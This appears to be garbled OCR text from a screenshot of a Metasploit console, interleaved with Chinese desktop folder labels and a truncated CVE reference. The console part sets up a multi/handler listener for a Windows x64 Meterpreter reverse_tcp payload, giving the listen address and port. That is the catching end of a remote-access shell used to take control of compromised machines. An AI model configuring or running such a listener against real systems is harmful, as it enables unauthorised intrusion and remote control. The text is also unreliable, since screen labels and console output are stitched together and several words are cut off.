 Payload options (windows/x64/meterpreter/reverse_tcp):
桌面
音乐
桌面
astroid
CVE-2017-87
Name Current Setting Required Description
视频
---- --------------- -------- -----------
图片
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
ess, none)
文档
ZIP
LHOST 192.168.0.199 yes The listen address (an interface may be spe
ed)
下载
debian6_amd64
LPORT 1144 yes The listen port
音乐
回收站
Exploit target:
已选中"mo.py"
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >